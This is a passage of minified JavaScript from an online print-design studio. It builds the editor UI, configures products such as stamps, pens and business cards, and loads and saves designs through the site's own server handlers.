r=document.createElement("table"),f=document.createElement("tbody"),u=document.createElement("tr"),t=document.createElement("td");this.errCell=t,u.appendChild(t),f.appendChild(u),r.appendChild(f),n.appendChild(r),r.className="errMsg",this.errContainer.appendChild(n),this.errContainer.appendChild(i),this.topContainer.appendChild(this.errContainer),p=477,b=20,this.runtimeContainer.style.width=p+"px",this.runtimeContainer.style.height=b+"px",this.runtimeContainer.style.visibility="hidden",this.runtimeContainer.style.textAlign="left",this.runtimeContainer.style.overflow="hidden",this.runtimeContainer.style.backgroundColor="#FFFFFF",o=oStudio.global.createDiv("RuntimeMsgMain","absolute",0,0,p),o.style.verticalAlign="middle";var w=document.createElement("table"),d=document.createElement("tbody"),s=document.createElement("tr");w.className="runtimeMsg",e=document.createElement("td"),l=document.createElement("img"),l.src=oStudio.config.appPath+oStudio.config.genericImgPath+"loader.gif",e.style.width="18px",e.appendChild(l),s.appendChild(e),h=document.createElement("td"),this.rtCell=h,s.appendChild(h),d.appendChild(s),w.appendChild(d),o.appendChild(w),this.runtimeContainer.appendChild(o),this.topContainer.appendChild(this.runtimeContainer),c=477,k=20,this.userContainer.style.width=c+"px",this.userContainer.style.height=k+"px",this.userContainer.style.visibility="hidden",this.userContainer.style.textAlign="center",this.userContainer.style.overflow="hidden",this.userContainer.style.backgroundColor="#FFFFFF",n=oStudio.global.createDiv("UserMsgMain","absolute",0,0,c),r=document.createElement("table"),f=document.createElement("tbody"),u=document.createElement("tr"),y=document.createElement("img"),y.src=oStudio.config.appPath+oStudio.config.genericImgPath+"exclamation.gif",t=document.createElement("td"),t.style.width="10px",t.appendChild(y),u.appendChild(t),t=document.createElement("td"),this.userCell=t,u.appendChild(t),f.appendChild(u),r.appendChild(f),n.appendChild(r),r.className="userMsg",this.userContainer.appendChild(n),this.topContainer.appendChild(this.userContainer)};
function Studio(){var n,i,t;oStudio=this,this.config=new Config,this.global=new Global,this.composition={},this.math={},this.itemConfig={},this.backsideLocked=0,this.stockLogos=1,this.snapBleedOn=0,this.loaded=!1,n=this,this.isLiteVersion=0,this.offYControl=0,typeof sIS_LITE_VERSION!="undefined"&&(this.isLiteVersion=sIS_LITE_VERSION),this.isLiteVersion&&(this.offYControl=70),this.initItemConfig(),this.ui=new StudioUI,this.msg=new Message;try{Number(sDESIGN_ID)>0&&Number(sITEM_ID)>0||Number(sDOC_ID)>0?(i="Cmd=get&ItemID="+sITEM_ID+"&DesignID="+sDESIGN_ID+"&DesignComboID="+sDESIGNCOMBO_ID+"&DocID="+sDOC_ID+"&Side="+sSIDE,t=new print123.core.Xhr,t.useGet=!0,t.async=!0,t.url=this.config.compositionHandler+"?"+i,t.onComplete=function(t,i){var r=null;try{r=JSON.parse(i)}catch(f){n.msg.addErrMsg("ERROR: JSON Parse Error <br/>"+f.message)}try{r!==null&&(r.success?(n.composition=r.content,n.composition.ItemCompositionEngine="E",n.init()):n.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+r.content))}catch(u){n.msg.addErrMsg("ERROR: Invalid Response <br/>"+u.message)}},t.send()):n.msg.addErrMsg("ERROR: Invalid Initialization Data")}catch(r){n.msg.addErrMsg("ERROR: Application Error")}}Studio.prototype.init=function(){var i,e,u,r,t,o;this.itemConfig.isStamp&&(this.itemConfig.isAutoSize=oStudio.composition.IsAutoSize),i=this.ui.scale,sSIDE!="B"||this.composition.DesignIDSideB==0||this.composition.SideBRequired||(this.composition.DesignStyle!="Horizontal"||this.composition.DesignStyleSideB!="Vertical")&&(this.composition.DesignStyle!="Vertical"||this.composition.DesignStyleSideB!="Horizontal")||(e=this.composition.DesignWidthInches,this.composition.DesignWidthInches=this.composition.DesignHeightInches,this.composition.DesignHeightInches=e);var f=72/this.composition.ImgResBig,l=72/this.composition.ImgResLrg,c=1/f,n=this.composition.ImgResBig*this.composition.ItemUtil.SafetyZoneMargin*2*i;(this.itemConfig.isStamp||this.itemConfig.isPen)&&(n=0),t=new Array(4),t=this.composition.ItemUtil.PartialDesignAsIcon.split("|"),u=t[2]=="0"?this.composition.ImgResBig*this.composition.DesignWidthInches*i:this.composition.ImgResBig*parseFloat(t[2])*i,r=t[3]=="0"?this.composition.ImgResBig*this.composition.DesignHeightInches*i:this.composition.ImgResBig*parseFloat(t[3])*i;var a=u+n,h=r+n,s=u-n;this.itemConfig.isStamp&&(s-=12),o=r-n,this.math={screenResOverBigRes:f,screenResOverLrgRes:l,bigResOverScreenRes:c,bleedSize:n,designWidth:u,designHeight:r,fullWidth:a,fullHeight:h,textDesignWidth:s,textDesignHeight:o},this.backsideLocked=sSIDE==="B"&&oStudio.composition.DesignIDSideB!==1&&oStudio.composition.DocumentLocked;try{this.ui.init()}catch(v){this.msg.addErrMsg("ERROR: Studio Runtime Exception")}this.loaded=!0},Studio.prototype.recalc=function(){var n=oStudio.ui.scale,r=this.composition.ImgResBig*this.composition.ItemUtil.SafetyZoneMargin*2*n,u,t,i=new Array(4),e;i=this.composition.ItemUtil.PartialDesignAsIcon.split("|"),u=i[2]=="0"?this.composition.ImgResBig*this.composition.DesignWidthInches*n:this.composition.ImgResBig*parseFloat(i[2])*n,t=i[3]=="0"?this.composition.ImgResBig*this.composition.DesignHeightInches*n:this.composition.ImgResBig*parseFloat(i[3])*n;var o=u+r,s=t+r,f=u-r;this.itemConfig.isStamp&&(f-=12*n),e=t-r,this.math.bleedSize=r,this.math.designWidth=u,this.math.designHeight=t,this.math.fullWidth=o,this.math.fullHeight=s,this.math.textDesignWidth=f,this.math.textDesignHeight=e},Studio.prototype.saveComposition=function(n,t,i,r,u,f){var h=this,o,e,s;this.ui.elementManager.finalize(),o="";try{o=JSON.stringify(this.composition)}catch(c){this.msg.addErrMsg("ERROR: Invalid Client Data")}e=new print123.core.Xhr,e.async=!0,s="Cmd=save&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Title="+oStudio.escapeURLEncode(n)+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion,e.url=this.config.compositionHandler+"?"+s,e.dataTx=o,e.onComplete=function(e,o){var v,a;h.msg.removeRuntimeMsg("studio");try{if(v=JSON.parse(o),v.success){var w=String(v.content).split("$$$"),s=w[0],y=w[1],c="",p=document.getElementById(t),k=p.contentWindow.document.getElementById(i),d=p.contentWindow.document.getElementById(r),b=p.contentWindow.document.getElementById(u),l="";s=="00"||(s=="01"?(l="DB_Error",c=y):s=="02"?(l="DB_Warning",c=y):s=="03"&&(l="DB_Warning",c=y)),c!=""&&(k.style.display="block",d.className=l,b.innerHTML=c),s=="00"&&(a=y.replace(new RegExp("&nbsp;","g"),""),a=a+"<br/><br/>",closeWindow(n,a),f==1&&oStudio.finalize(1))}else print123.forms.ui.alert("Oops, there was an error!","ERROR: Server Runtime Exception:\n"+v.content,print123.forms.enums.messageType.failure)}catch(g){print123.forms.ui.alert("Oops, there was an error!",g.message,print123.forms.enums.messageType.failure)}},this.msg.addRuntimeMsg(["studio","Saving..."]),e.send()},Studio.prototype.saveComposition20=function(n,t,i,r,u,f){var h=this,o,e,s;this.ui.elementManager.finalize(),o="";try{o=JSON.stringify(this.composition)}catch(c){this.msg.addErrMsg("ERROR: Invalid Client Data")}e=new print123.core.Xhr,e.async=!0,s="Cmd=save&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Title="+oStudio.escapeURLEncode(n)+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion,e.url=this.config.compositionHandler+"?"+s,e.dataTx=o,e.onComplete=function(e,o){var v,a;h.msg.removeRuntimeMsg("studio");try{if(v=JSON.parse(o),v.success){var w=String(v.content).split("$$$"),s=w[0],y=w[1],c="",p=document.getElementById(t),k=p.contentWindow.document.getElementById(i),d=p.contentWindow.document.getElementById(r),b=p.contentWindow.document.getElementById(u),l="";s=="00"||(s=="01"?(l="DB_Error",c=y):s=="02"?(l="DB_Warning",c=y):s=="03"&&(l="DB_Warning",c=y)),c!=""&&(k.style.display="block",d.className=l,b.innerHTML=c),s=="00"&&(a=y.replace(new RegExp("&nbsp;","g"),""),a=a+"<br/><br/>",closeWindow(n,a),(f==1||f==2)&&oStudio.finalize(1))}else print123.forms.ui.alert("Oops, there was an error!","ERROR: Server Runtime Exception:\n"+v.content,print123.forms.enums.messageType.failure)}catch(g){print123.forms.ui.alert("Oops, there was an error!",g.message,print123.forms.enums.messageType.failure)}},this.msg.addRuntimeMsg(["studio","Saving..."]),e.send()},Studio.prototype.finalize=function(n){var t=this,i;oIsFreeItem==="1"&&sCART_ITEM_ID<=0?(i={itemInfoID:this.composition.ItemID},$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/ValidateFreeProductAmount",data:JSON.stringify(i),type:"POST",contentType:"application/json",dataType:"json",success:function(i){if(i.d==="Pass")t.finalizeGoNext(n);else{var r=document.createElement("div");r.style.width="460px",r.style.height="260px",r.style.textAlign="left",t.createNoticeUI(r),t.noticeModal=new print123.core.ui.ModalPopup(460,260,r,{closeButton:!1}),t.noticeModal.open();return}},error:function(){}})):t.finalizeGoNext(n)},Studio.prototype.finalize20=function(n){var t=this,i;oIsFreeItem==="1"&&sCART_ITEM_ID<=0?(i={itemInfoID:this.composition.ItemID},$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/ValidateFreeProductAmount",data:JSON.stringify(i),type:"POST",contentType:"application/json",dataType:"json",success:function(i){if(i.d==="Pass")t.finalizeGoNext20(n);else{var r=document.createElement("div");r.style.width="460px",r.style.height="260px",r.style.textAlign="left",t.createNoticeUI(r),t.noticeModal=new print123.core.ui.ModalPopup(460,260,r,{closeButton:!1}),t.noticeModal.open();return}},error:function(){}})):t.finalizeGoNext20(n)},Studio.prototype.finalizeGoNext=function(n){return this.finalizeCallback(n),!0},Studio.prototype.finalizeGoNext20=function(n){return this.finalizeCallback20(n),!0},Studio.prototype.finalizeCallback=function(n){var u=this,f,t,i,r,e;this.ui.elementManager.finalize(),f="";try{f=JSON.stringify(this.composition)}catch(o){this.msg.addErrMsg("ERROR: Invalid Client Data")}t=new print123.core.Xhr,t.async=!0,i="Cmd=set&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Next="+n+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion+"&ColorID="+oColorItemID+"&PaperID="+oPaperItemID,typeof oIsSampleRequest!="undefined"&&oIsSampleRequest==!0&&(i=i+"&SamplePaper="+oSamplePaperID),oStudio.isLiteVersion||(r=document.getElementById("txtIsComeFromMatching").value,typeof r!="undefined"&&r=="1"&&(e=document.getElementById("txtMatchingProductQuantity").value,i=i+"&MatchingProductQuantity="+e)),t.url=this.config.compositionHandler+"?"+i,t.dataTx=f,t.onComplete=function(t,i){var f,r;u.msg.removeRuntimeMsg("studio");try{f=JSON.parse(i),f.success?(r=f.content,parseInt(sIS_LITE_VERSION)==1&&(r=r+"&ucMatchingItemIdx="+sMATCHING_IDX+"&IdxType="+sMATCHING_TYPE),n==1?parseInt(sIS_LITE_VERSION)==0?window.location=r:r.indexOf(".aspx")>-1?window.location=r:approve(sMATCHING_IDX,f.content):window.location=r):u.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+f.content)}catch(e){alert(e.message),u.msg.addErrMsg("ERROR: Invalid Server Data")}},this.msg.addRuntimeMsg(["studio","Saving..."]),t.send()},Studio.prototype.finalizeCallback20=function(n){var t=this;this.ui.elementManager.finalize(),$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/GetLastOwnDesign",type:"POST",contentType:"application/json",dataType:"json",success:function(i){var e,u,r,f,o;if(i.d!=null){e="";try{t.composition.DocumentID=i.d.Id,e=JSON.stringify(t.composition)}catch(s){t.msg.addErrMsg("ERROR: Invalid Client Data")}u=new print123.core.Xhr,u.async=!0,r="Cmd=set&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Next="+n+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+t.isLiteVersion+"&ColorID="+oColorItemID+"&PaperID="+oPaperItemID,typeof oIsSampleRequest!="undefined"&&oIsSampleRequest==!0&&(r=r+"&SamplePaper="+oSamplePaperID),oStudio.isLiteVersion||(f=document.getElementById("txtIsComeFromMatching").value,typeof f!="undefined"&&f=="1"&&(o=document.getElementById("txtMatchingProductQuantity").value,r=r+"&MatchingProductQuantity="+o)),u.url=t.config.compositionHandler+"?"+r,u.dataTx=e,u.onComplete=function(i,r){var f,u;t.msg.removeRuntimeMsg("studio");try{f=JSON.parse(r),f.success?(u=f.content,parseInt(sIS_LITE_VERSION)==1&&(u=u+"&ucMatchingItemIdx="+sMATCHING_IDX+"&IdxType="+sMATCHING_TYPE),n==1?parseInt(sIS_LITE_VERSION)==0?window.location=u:u.indexOf(".aspx")>-1?window.location=u:approve(sMATCHING_IDX,f.content):window.location=u):t.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+f.content)}catch(e){alert(e.message),t.msg.addErrMsg("ERROR: Invalid Server Data")}},t.msg.addRuntimeMsg(["studio","Saving..."]),u.send()}},error:function(){}})},Studio.prototype.escapeURLEncode=function(n){return escape(n).replace(/\+/g,"%2B").replace(/%20/g,"+").replace(/\*/g,"%2A").replace(/\//g,"%2F").replace(/@/g,"%40")},Studio.prototype.createNoticeUI=function(n){var e=this,u=document.createElement("div"),r,i,t,f;u.style.marginTop="45px",u.style.marginLeft="40px",u.style.fontSize="20px",u.style.fontWeight="bold",u.style.color="#fe760e",u.innerHTML="Notice",n.appendChild(u),r=document.createElement("div"),r.style.marginTop="10px",r.style.marginLeft="40px",r.style.fontSize="16px",r.style.fontWeight="bold",r.innerHTML=print123.forms.messages.freeProductOverLimitLine1,n.appendChild(r),i=document.createElement("div"),i.style.marginTop="3px",i.style.marginLeft="40px",i.style.fontSize="16px",i.style.fontWeight="normal",i.style.color="#333",i.innerHTML=print123.forms.messages.freeProductOverLimitLine2,n.appendChild(i),t=document.createElement("a"),t.className="GlobalNextButton",t.style.marginLeft="40px",t.style.marginTop="40px",print123.core.event.clearHandlers(t),print123.core.event.addHandler(t,"focus",function(){t.blur()}),print123.core.event.addHandler(t,"click",function(){e.noticeModal.close(),document.location="cart.aspx"}),f=document.createElement("span"),f.innerHTML="Okay",f.style.textAlign="center",f.style.width="80px",t.appendChild(f),n.appendChild(t)},Studio.prototype.initItemConfig=function(){if(this.itemConfig.isAutoSize=!1,this.itemConfig.isStamp=!1,this.config.stampItemIDs.indexOf(sITEM_ID)>=0){this.itemConfig.isStamp=!0,this.itemConfig.isAutoSize=!0,this.itemConfig.stampTextMargin=3;switch(Number(sITEM_ID)){case 100596:case 100616:this.itemConfig.stampAutoFontSizeLimit=28,this.itemConfig.stampMaxFontSize=32;break;case 100600:this.itemConfig.stampAutoFontSizeLimit=20,this.itemConfig.stampMaxFontSize=20;break;case 100604:this.itemConfig.stampAutoFontSizeLimit=35,this.itemConfig.stampMaxFontSize=40;break;case 100608:this.itemConfig.stampAutoFontSizeLimit=50,this.itemConfig.stampTextMargin=4,this.itemConfig.stampMaxFontSize=52;break;case 100612:this.itemConfig.stampAutoFontSizeLimit=70,this.itemConfig.stampTextMargin=4,this.itemConfig.stampMaxFontSize=88;break;case 101228:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101234:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101240:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101246:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101253:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101259:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101265:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101271:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101277:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101281:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101285:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101289:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101293:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101297:this.itemConfig.stampAutoFontSizeLimit=28}}this.itemConfig.isPen=!1,this.itemConfig.allowText2Lines=!1,this.itemConfig.allowText5Lines=!1,this.config.penItemIDs.indexOf(sITEM_ID)>=0&&(this.itemConfig.isPen=!0,oStudioConfig.PenTextRuleType==0?this.itemConfig.allowText5Lines=!0:oStudioConfig.PenTextRuleType==1?this.itemConfig.allowText2Lines=!0:(oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(this.itemConfig.allowText2Lines=!0,this.itemConfig.allowText5Lines=!0)),this.itemConfig.isKeyrings=!1,sIsKeyrings=="1"&&(this.itemConfig.isKeyrings=!0),this.itemConfig.isSaveTheDate=!1,sITEM_ID==100508&&(this.itemConfig.isSaveTheDate=!0),this.itemConfig.isMummyContactCard=!1,sITEM_ID==100466&&(this.itemConfig.isMummyContactCard=!0),this.itemConfig.isFlyer="","100826".indexOf(sITEM_ID)>=0?this.itemConfig.isFlyer="A4F":"100830".indexOf(sITEM_ID)>=0?this.itemConfig.isFlyer="A5F":"100831".indexOf(sITEM_ID)>=0&&(this.itemConfig.isFlyer="DLF"),this.itemConfig.isRaisedPrintBusinessCards=!1,sITEM_ID==100776&&(this.itemConfig.isRaisedPrintBusinessCards=!0),this.itemConfig.isFoilBusinessCards=!1,sITEM_ID==100778&&(this.itemConfig.isFoilBusinessCards=!0),this.itemConfig.isRaisedPrintLetterhead=!1,sITEM_ID==100780&&(this.itemConfig.isRaisedPrintLetterhead=!0),this.itemConfig.isFoilLetterhead=!1,sITEM_ID==100782&&(this.itemConfig.isFoilLetterhead=!0),this.itemConfig.isMugs=!1,"100719,100720".indexOf(sITEM_ID)>=0&&(this.itemConfig.isMugs=!0),this.itemConfig.isCreateYourOwn=!1,sDESIGN_ID==10003636&&(this.itemConfig.isCreateYourOwn=!0),this.itemConfig.designInitColorDispBoxBG="#000000",this.config.redBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#A30046":this.config.blueBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#426EB6":this.config.greenBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#1C9F49":this.config.greyBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#949698":this.config.silverBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#C6C8CA":this.config.goldBGDesignIDs.indexOf(sDESIGN_ID)>=0&&(this.itemConfig.designInitColorDispBoxBG="#AA8A4C"),this.itemConfig.textColor=this.config.bcRpOrFcolors[this.itemConfig.designInitColorDispBoxBG],this.itemConfig.useOldAdjustDimensionFunc=!1,this.config.uploadIssueProductIds.indexOf(sITEM_ID)>=0&&(this.itemConfig.useOldAdjustDimensionFunc=!0)};
function StudioUI(){var n,l,e,i,v,t,r,o,f,u,c,s,h,a;this.topContainer=document.getElementById(sCONTAINER_ID),n=this,EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.scale=1,this.cutBorder={},this.maskBorder={},this.outerBorder={},this.innerBorder={},this.bgImg={},this.panels={},this.topContainer.style.width="1px",this.topContainer.style.height="1px",this.topContainer.style.position="relative",this.topContainer.style.left=oStudio.config.studioLeft+"px",this.topContainer.style.top="0px",this.outerBleedLinesVisible=!1,this.bleedWarning=new print123.core.ui.ModalPopup(390,230,oBLEED_PROMPT,{closeButtonVisible:0}),oBLEED_PROMPT.style.display="block",print123.core.event.addHandler(oBLEED_PROMPT_CANCEL,"click",function(){n.bleedWarning.close()}),l=oStudio.global.createDiv("Toolbar","absolute",205,0,null,null,9),this.topContainer.appendChild(l),e=0,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||(i=oStudio.global.createDiv("UploadImgBtn","absolute",0,0,null,null,4),i.className="card_left",i.innerHTML='<div class="personalise_title" style="font-size:14pt;border-top:0;border-bottom:0;font-weight:bild">Upload Artwork / Logo</div>',v=function(){ga("imageupload","clicked","topleft",1,!1),oUpImgFrom="top";var n=document.getElementById("divAddImg");n.click()},t=document.createElement("img"),t.src="images/uploadmemo.png",t.style.width="200px",t.style.height="140px",t.alt="Yes",t.style.cursor="pointer",t.onclick=v,i.appendChild(t),this.uploadImgBtnContainer=i,this.topContainer.appendChild(i),e=195)),r=oStudio.global.createDiv("TextEditor","absolute",0,e,null,null,4),r.className="card_left",r.innerHTML='<div class="text_title">Text</div>',o=document.createElement("div"),o.className="left_form",f=document.createElement("div"),f.className="left_bg",f.appendChild(o),r.appendChild(f),this.textEditorContainer=o,this.topContainer.appendChild(r),oStudio.isLiteVersion||(u=oStudio.global.createDiv("SavaTime","absolute",0,600+e,null,null,4),sSIDE==="B"&&sISDOCHASBACKSIDE==0&&(u.style.top=0),u.className="bot_sec add_card_category time_save",u.innerHTML='<div class="so_many"><div class="white_bold">SAVE<br/>TIME!</div></div><p>Want to use the same design for an associate?<br>See \'Time Saver\' in your<span> shopping basket</span> when your order is complete.</p><a><img src="images/time_save_bt_studio_ad.jpg" width="121" height="25" alt="Save time - reorder or customise a previous purchase" /></a>',this.topContainer.appendChild(u)),this.toolbar=new Toolbar(l),this.canvasContainer=this.toolbar.oCanvasContainer,this.grid=oStudio.global.createDiv("GridContainer","absolute",1,1,null,null,5),this.canvasContainer.appendChild(this.grid),c=oStudio.global.createDiv("Tooltips","absolute",0,0,null,null,100),this.topContainer.appendChild(c),s=oStudio.global.createDiv("CanvasElements","absolute",0,0,null,null,2),this.canvasContainer.appendChild(s),h=oStudio.global.createDiv("UnderneathCanvas","absolute",195,85,null,null,0),this.underneathCanvasContainer=h,this.topContainer.appendChild(h),a=oStudio.global.createDiv("UnderneathCanvasElements","absolute",0,0,null,null,0),this.underneathCanvasContainer.appendChild(a),oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||(this.selector=oStudio.global.createDiv("TextSelector","absolute",0,0,50,50,3),this.initTextSelector(),this.selector.style.visibility="hidden",this.selX=0,this.selY=0,this.canvLft=0,this.canvTop=0,this.tmpSelMsMove=function(){var u=print123.core.window.getScrollPosition(),s=EventUtil.getEvent(),o=0,i=0;n.touchAble?(o=s.pageX,i=s.pageY):(o=s.clientX,i=s.clientY);var t=o+u.x-n.selX,e=0,r=i+u.y-n.selY,f=0;t>0?(n.selector.style.width=t+"px",e=n.selX-n.canvLft):(e=o+u.x-n.canvLft,t=-1*t,n.selector.style.width=t+"px",n.selector.style.left=e+"px"),n.selY<i+u.y?(n.selector.style.height=r+"px",f=n.selY-n.canvTop):(f=i+u.y-n.canvTop,r=-1*r,n.selector.style.height=r+"px",n.selector.style.top=f+"px"),n.elementManager.selectTextElementArea(e,f,t,r)},this.tmpSelMsUp=function(){EventUtil.removeEventHandler(document,mousemove,n.tmpSelMsMove),EventUtil.removeEventHandler(document,mouseup,n.tmpSelMsUp),n.elementManager.updateToolbarStyleControls(),n.elementManager.updateToolbarAlignControls(),n.selector.style.visibility="hidden"},this.canvasContainer.appendChild(this.selector)),this.elementManager=new ElementManager(s,a),this.tooltipManager=new TooltipManager(c),EventUtil.addEventHandler(this.canvasContainer,mousedown,function(){n.onCanvasMouseDown(EventUtil.getEvent())}),EventUtil.addEventHandler(document.body,"keydown",function(){if(EventUtil.getEvent().keyCode===8||EventUtil.getEvent().keyCode===13)return!1}),oStudio.global.disableSelection(document.body),document.onkeypress=function(n){n=n?n:event?event:null;var t=n.target?n.target:n.srcElement?n.srcElement:null;if(n.keyCode===13&&t.type!=="textarea"||n.keyCode===8&&t.type!=="text"&&t.type!=="textarea")return!1},document.onkeydown=function(n){n=n?n:event?event:null;var t=n.target?n.target:n.srcElement?n.srcElement:null;if(n.keyCode===13&&t.type!=="textarea"||n.keyCode===8&&t.type!=="text"&&t.type!=="textarea")return!1}}StudioUI.prototype.init=function(){oStudio.isLiteVersion||this.toolbar.initHelpfulMemoControls(),this.toolbar.initUsualControls(),this.toolbar.initNavControls(),this.toolbar.initFormatControls(),(oStudio.composition.ImgCanvasBigURL!==""&&sSIDE!=="B"||sSIDE==="B"&&(oStudio.composition.DesignNameSideB!="Blank"||oStudio.composition.DesignNameSideB=="Blank"&&sIsCustomReverse=="0"&&oStudio.composition.Elements.length==0||oStudio.composition.DesignNameSideB=="Blank"&&oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0))&&this.addBackgroundImage(),this.addBorders(),this.elementManager.init(),this.tooltipManager.init(),sSHOW_UPLOADTOOLTIP==1&&(this.tooltipManager.addTooltip(200,50,"Click here to upload your artwork."),this.tooltipManager.tooltips[oStudio.ui.tooltipManager.tooltips.length-1].autoHide(7e3)),this.underneathCanvasContainer.style.left=190+oStudio.math.bleedSize+"px",this.underneathCanvasContainer.style.top=oStudio.isLiteVersion?96+oStudio.math.bleedSize+this.toolbar.formatControls.offsetHeight+"px":96+oStudio.math.bleedSize+this.toolbar.memoControls.offsetHeight+this.toolbar.formatControls.offsetHeight+"px",this.multipleVerses(),this.moveFooter()},StudioUI.prototype.addBackgroundImage=function(){var i=oStudio.math,s=i.bleedSize,a=i.designWidth,l=i.designHeight,h=i.fullWidth,e=i.fullHeight,c=document.getElementById("choose_opt_main"),f,n,u;c&&(document.getElementById("choose_opt_main").style.height=e+1200+"px");var r=oStudio.global.createDiv("BackgroundImage","absolute",0,0,h,e,1),t=document.createElement("img"),o=oStudio.global.createDiv("BackgroundImageHandle","absolute",0,0,h,e,2);o.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",f=0,u=Math.floor(Math.random()*1e8),sSIDE=="B"?oStudio.composition.ImgCanvasBigURLSideB!==""?n=oStudio.composition.ImgCanvasBigURLSideB+"?"+u:(n=sIsVerticalBusinessCard==="1"?"images/lauren_grant_thumb_vertical.jpg":oStudio.itemConfig.isSaveTheDate?"images/lauren_grant_thumb_save.jpg":oStudio.itemConfig.isMummyContactCard?"images/lauren_grant_thumb_mummy.jpg":oStudio.itemConfig.isFlyer=="A4F"?"images/FlyersbackgroundA4.jpg":oStudio.itemConfig.isFlyer=="A5F"?"images/FlyersbackgroundA5.jpg":oStudio.itemConfig.isFlyer=="DLF"?"images/FlyersbackgroundDL.jpg":"images/lauren_grant_thumb2.jpg",oStudio.composition.Elements==null||oStudio.composition.Elements.length==0?document.getElementById("divTextEditor").style.display="none":oStudioConfig.ShowBackgroundColourCtrl&&sDOC_ID>0&&(n=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif")):n=oStudio.composition.ImgCanvasBigURL+"?"+u,n.indexOf(".png")>-1&&(f=1),bUsePNGFilter&&f?(t.style.filter=oStudio.global.pngFilter+"(src='"+n+"')",t.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):t.src=n,t.style.position="absolute",t.style.top=s/2+"px",t.style.left=s/2+"px",t.style.width=a+"px",t.style.height=l+"px",t.style.zIndex=1,this.bgImg=r,r.appendChild(t),r.appendChild(o),this.canvasContainer.appendChild(r)},StudioUI.prototype.changeBackgroundImage=function(n){var t=this.bgImg.childNodes[0];t.src=n},StudioUI.prototype.addBorders=function(){var ni="progid:DXImageTransform.Microsoft.AlphaImageLoader",g=oStudio.math,ct,ut,p,b,n,s,ot,pt,st,at,tt,nt,a,rt,yt,it,wt,y,f,u,r,e,lt,d,i,c,w,h,k;sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&sIsCustomReverse=="0"&&oStudio.composition.Elements.length==0?(ct="",ut="",p="",b=""):(ct="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineH.gif)",ut="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineV.gif)",p="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",b="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)");var ti=oStudio.config.appPath+oStudio.config.genericImgPath+"outerBleedTopLabel.png",ii=oStudio.config.appPath+oStudio.config.genericImgPath+"outerBleedBottomLabel.png",kt=oStudio.config.appPath+oStudio.config.genericImgPath+"documentEdgeTopLabel.png?20160317",dt=oStudio.config.appPath+oStudio.config.genericImgPath+"documentEdgeBottomLabel.png?20130710",v=1;oStudio.itemConfig.isStamp?oStudio.composition.DocumentID>0&&oStudio.composition.HasBorder?(n=oStudio.composition.InkColor.cmykToRGB(),v=3):n="#C0C0C0":n=oStudio.itemConfig.isPen?"#C0C0C0":"#7f7f7f";var 